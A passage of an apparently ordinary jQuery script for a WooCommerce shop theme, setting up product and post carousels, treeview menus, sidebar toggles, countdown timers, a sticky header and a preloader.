    jQuery(".related_posts.blog-list").each(function () {
        "use strict";
        n(".related_posts.blog-list").addClass("owl-carousel");
        n(".related_posts.blog-list").owlCarousel({
            navigation: true,
            pagination: false,
            items: 2,
            itemsLarge: [1400, 2],
            itemsDesktop: [1199, 2],
            itemsDesktopSmall: [979, 2],
            itemsTablet: [767, 1],
            itemsMobile: [479, 1]
        });
    });
});
document.createElement("div");
document.createElement("section");
jQuery(window).load(function () {
    "use strict";
    isotopAutoSet();
});
jQuery(window).resize(function () {
    "use strict";
    isotopAutoSet();
});
// search overlay
jQuery(document).ready(function () {
    "use strict";
    jQuery(".header-toggle").on("click", function () {
        jQuery(this).parent().toggleClass('active').parent().find('.woocommerce-product-search,.search-form').fadeToggle('fast');
    });
});
// JS toggle for sidebar and footer
function SidebarFooterToggle() {
    "use strict";
    jQuery('.primary-sidebar .title-outer,.site-footer .title-outer,.toggle-content .title-outer,.widget_accepted_payment_methods .title-outer,.widget_nav_menu .title-outer').on("click", function () {
        if (jQuery(this).parent().hasClass('toggled-on')) {
            jQuery(this).parent().removeClass('toggled-on');
            jQuery(this).parent().addClass('toggled-off');
        } else {
            jQuery(this).parent().addClass('toggled-on');
            jQuery(this).parent().removeClass('toggled-off');
        }
        return (false);
    });
}
jQuery(document).ready(function () {
    "use strict";
    SidebarFooterToggle();
});
// JS for adding treeview in navigationMenu and product category
function menutreeview() {
    "use strict";
    jQuery('.product-categories,.widget_nav_menu,.widget_categories ul').addClass('treeview-list');
    jQuery(".product-categories.treeview-list,.widget_nav_menu.treeview-list,.widget_categories .treeview-list").treeview({
        animated: "slow",
        collapsed: true,
        unique: true
    });
    jQuery('.treeview-list a.active').parent().removeClass('expandable');
    jQuery('.treeview-list a.active').parent().addClass('collapsable');
    jQuery('.treeview-list .collapsable ul').css('display', 'block');
}
jQuery(document).ready(function () {
    "use strict";
    menutreeview();
});

function SingleProduct(){
    "use strict";
    jQuery('#home_featured_carousel .owl-buttons .owl-next, #home_featured_carousel .owl-buttons .owl-prev').on("click",function() {
        jQuery(".image-carousel").addClass("owl-carousel");
        jQuery('.image-carousel').owlCarousel({
            loop:true,
            items: 2,
            margin:10,
            mouseDrag: true,
            touchDrag: false,
            navigation: true,
            pagination: true,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [979, 1],
            itemsTablet: [767, 1],
            itemsMobile: [600, 1]
        });
    });
    jQuery(".home-featured-carousel").addClass("owl-carousel");
    jQuery('.home-featured-carousel').owlCarousel({
        loop:true,
        items: 2,
        margin:10,
        mouseDrag: true,
        touchDrag: false,
        navigation: true,
        pagination: false,
        itemsDesktop: [1199, 2],
        itemsDesktopSmall: [979, 1],
        itemsTablet: [767, 1],
        itemsMobile: [600, 1],
        afterAction: function(el){
            this.$owlItems.removeClass('active');
            this.$owlItems.eq(this.currentItem + 1).addClass('active');
        }
    });
    jQuery(".image-carousel").addClass("owl-carousel");
    jQuery('.image-carousel').owlCarousel({
        loop:true,
        items: 1,
        margin:10,        
        navigation: false,
        pagination: true,
        itemsDesktop: [1199, 1],
        itemsDesktopSmall: [979, 1],
        itemsTablet: [767, 1],
        itemsMobile: [600, 1]
    });
}
jQuery(document).ready(function() {
    "use strict";
    SingleProduct();
});
jQuery(window).resize(function() {
    "use strict";
    SingleProduct();
});

// Countdown
function timecounter() {
    "use strict";
    jQuery('.countbox.hastime').each(function () {
        var countTime = jQuery(this).attr('data-time');
        jQuery(this).countdown(countTime, function (event) {
            jQuery(this).html(
                    '<span class="timebox day"><span class="timebox-inner"><strong>' + event.strftime('%D') + '</strong>days</span></span><span class="timebox hour"><span class="timebox-inner"><strong>' + event.strftime('%H') + '</strong>hours</span></span><span class="timebox minute"><span class="timebox-inner"><strong>' + event.strftime('%M') + '</strong>mins</span></span><span class="timebox second"><span class="timebox-inner"><strong>' + event.strftime('%S') + '</strong>secs</span></span>'
                    );
        });
        //jQuery(this).countdown('stop');
    });
}
jQuery(window).load(function () {
    "use strict";
    timecounter();
});
jQuery(window).resize(function () {
    "use strict";
    timecounter();
});
// JS for adding treeview in Mobile Menu
function mobilenavigationMenu() {
    "use strict";
    jQuery('.mobile-menu .mobile-menu-inner').addClass('treeview-list');
    jQuery(".mobile-menu .mobile-menu-inner.treeview-list").treeview({
        animated: "slow",
        collapsed: true,
        unique: true
    });
}
jQuery(window).load(function () {
    "use strict";
    mobilenavigationMenu();
});
// JS for treeview for sidebar page list
function leftPageMenu() {
    "use strict";
    jQuery("#secondary .widget_pages ul, .singleproduct-sidebar .widget_pages ul").addClass('page-list');
    jQuery("#secondary .widget_pages ul.page-list, .singleproduct-sidebar .widget_pages ul.tree-list").treeview({
        animated: "slow",
        collapsed: true,
        unique: true
    });
}
jQuery(window).load(function () {
    "use strict";
    leftPageMenu();
});
// JS for adding active class in Mobile Menu
function mobileMenu() {
    "use strict";
    if (jQuery(window).width() < 768) {
        jQuery('.mega-menu .mega').attr('id', 'menu-menu');
        jQuery('#menu-all-pages').removeClass('mega');
        jQuery('.mega-menu > ul').removeClass('mega');
    } else {
        jQuery('.mega-menu .mega > ul').addClass('mega');
        jQuery('.mega-menu .mega > ul').attr('id', 'menu-menu');
    }
    jQuery(".mobile-navigation").addClass('toggled-on');
    jQuery('.menu-toggle, .shopping_cart').on("click", function () {
        if (jQuery(this).parent().hasClass('active')) {
            jQuery(this).parent().removeClass('active');
        } else {
            jQuery('.menu-toggle, .shopping_cart').parent().removeClass('active');
            jQuery(this).parent().addClass('active');
        }
    });
    jQuery('.close-menu').on("click", function () {
        if (jQuery(this).parent().parent().hasClass('active')) {
            jQuery(this).parent().parent().removeClass('active');
        } else {
            jQuery('.close-menu').parent().parent().removeClass('active');
            jQuery(this).parent().parent().addClass('active');
        }
    });
}
jQuery(document).ready(function () {
    "use strict";
    mobileMenu();
});
// JS for adding menu more link in navigation
function moreTab() {
    "use strict";
    var max_elem = 5;
    if (jQuery(window).width() > 1250) {
        var max_elem = 8;
        jQuery('#site-navigation').addClass('more');
        jQuery('#site-navigation.more .mega > li').first().addClass('home_first');
        var items = jQuery('#site-navigation.more .mega > li');
        var surplus = items.slice(max_elem, items.length);
        surplus.wrapAll('<li class="cat-item level-0 hiden_menu cat-parent"><ul class="children">');
        jQuery('.hiden_menu').prepend('<a href="#" class="level-0  activSub">More</a>');
    }
    if ((jQuery(window).width() >= 767) && (jQuery(window).width() <= 1250)) {
        var max_elem = 6;
        jQuery('#site-navigation').addClass('more');
        jQuery('#site-navigation.more .mega > li').first().addClass('home_first');
        var items = jQuery('#site-navigation.more .mega > li');
        var surplus = items.slice(max_elem, items.length);
        surplus.wrapAll('<li class="cat-item level-0 hiden_menu cat-parent"><ul class="children">');
        jQuery('.hiden_menu').prepend('<a href="#" class="level-0  activSub">More</a>');
    }
}
jQuery(document).ready(function () {
    "use strict";
    moreTab();
});
jQuery(document).ready(function () {
    var max_elem = 10;
    var itemstop = jQuery('.woo_categories_list .product-categories > li');
    if (itemstop.length > max_elem) {
        jQuery('.woo_categories_list .product-categories').append('<li><div class="more-wrap"><span class="more-view">More Categories</span></div></li>');
    }
    jQuery('.woo_categories_list .product-categories .more-wrap').on("click", function () {
        if (jQuery(this).hasClass('active')) {
            itemstop.each(function (i) {
                if (i >= max_elem) {
                    jQuery(this).slideUp(600);
                }
            });
            jQuery(this).removeClass('active');
            //$(this).children('div').css('display', 'block');
            jQuery('.more-wrap').html('<span class="more-view">More Categories</span>');
        } else {
            itemstop.each(function (i) {
                if (i >= max_elem) {
                    jQuery(this).slideDown(600);
                }
            });
            jQuery(this).addClass('active');
            jQuery('.more-wrap').html('<span class="more-view">Less Categories</span>');
        }
    });
    itemstop.each(function (i) {
        if (i >= max_elem) {
            jQuery(this).css('display', 'none');
        }
    });
});
/*JS for Sidebar Category block*/
jQuery(".hiden_menu a").on("click", function () {
    jQuery(".hiden_menu ul").slideToggle("slow");
});
// JS for adding treeview in Mobile Menu
function Toplinkmenu() {
    "use strict";
    jQuery('.topbar-link').on("click", function () {
        jQuery(".topbar-link-wrapper").slideToggle("medium");
    });
}
jQuery(window).load(function () {
    "use strict";
    Toplinkmenu();
});
// JS for Sticky Header
function StickyHeader() {
    "use strict";
    var c, currentScrollTop = 0,
            header = jQuery('.header-fix');
    jQuery(window).scroll(function () {
        var a = jQuery(window).scrollTop();
        var b = header.height();
        currentScrollTop = a;
        if (c < currentScrollTop && a > b + b) {
            jQuery('.header-fix').removeClass('sticky-menu');
            jQuery('.site-header-fix').removeClass('header-style');
        } else if (c > currentScrollTop && !(a <= b)) {
            jQuery('.header-fix').addClass('sticky-menu');
            jQuery('.site-header-fix').addClass('header-style');
        } else {
            jQuery('.header-fix').removeClass('sticky-menu');
            jQuery('.site-header-fix').removeClass('header-style');
        }
        c = currentScrollTop;
    });
}
jQuery(document).ready(function () {
    "use strict";
    StickyHeader();
});
jQuery(window).resize(function () {
    "use strict";
    StickyHeader();
});
// JS for home accordian shortcode
jQuery(document).ready(function () {
    "use strict";
    jQuery('#accordion.style-1').find('.accordion-toggle').on("click", function () {
        //Expand or collapse this panel
        jQuery(this).next().slideToggle('fast');
        //Hide the other panels
        jQuery(".style-1 .accordion-content").not(jQuery(this).next()).slideUp('fast');
    });
});
// add to cart button added
jQuery(document).ready(function () {
    "use strict";
    jQuery(".add_to_cart_button").on("click", function () {
        var rows = jQuery(".product-button-hover .add_to_cart_button");
        setTimeout(function () {
            rows.removeClass("added");
        }, 6000);
    });
});
jQuery(document).ready(function () {
    "use strict";
    var j = 1;
    jQuery("#categorytab .resp-tabs-list li").each(function (i) {
        jQuery(this).addClass("cat-tab-" + j);
        j = j + 1;
        if (j == 17) {
            j = 1;
        }
    });
});
// Zoom Gallary
function singleproductcarousel() {
    "use strict";
    jQuery('.product .flex-control-thumbs').addClass('owl-carousel');
    jQuery(".product .flex-control-thumbs").owlCarousel({
        navigation: true,
        pagination: false,
        items: 5,
        itemsDesktop: [1299, 3],
        itemsDesktopSmall: [991, 3],
        itemsTablet: [480, 2],
        itemsMobile: [320, 1]
    });
}
jQuery(window).load(function () {
    "use strict";
    singleproductcarousel();
});
jQuery(window).resize(function () {
    "use strict";
    isotopAutoSet();
});
// JS for all four button
jQuery(window).load(function () {
    "use strict";
    jQuery(".products .container-inner .product-detail-wrapper").find(".add_to_cart_button,.product_type_external,.product_type_grouped,.product_type_variable,.product_type_simple").each(function (i) {
        jQuery(this).appendTo(jQuery(this).parent().parent().parent().find(".product-button-hover"));
    });
    jQuery(".products .container-inner .product-detail-wrapper").find(".compare-button").each(function (i) {
        jQuery(this).appendTo(jQuery(this).parent().parent().parent().find(".product-block-hover"));
    });
    jQuery(".products .container-inner .product-detail-wrapper").find(".yith-wcqv-button").each(function (i) {
        jQuery(this).appendTo(jQuery(this).parent().parent().parent().find(".product-block-hover"));
    });
    jQuery(".products .container-inner .product-detail-wrapper").find(".yith-wcwl-add-to-wishlist").each(function (i) {
        jQuery(this).appendTo(jQuery(this).parent().parent().parent().find(".product-block-hover"));
    });
    jQuery(".home-featured-carousel .product-detail .product-button.product-block-hover").find(".compare-button,.yith-wcqv-button,.yith-wcwl-add-to-wishlist").each(function (i) {
        jQuery(this).appendTo(jQuery(this).parent().parent().parent().find(".feature-image-wrapper .product-block-hover"));
    });
});
//Preloader
jQuery(window).load(function() {
"use strict";
var preloaderFadeOutTime = 10;
    function hidePreloader() {
        var preloader = jQuery('.spinner-wrapper');
        preloader.fadeOut(preloaderFadeOutTime);
    }
    hidePreloader();
});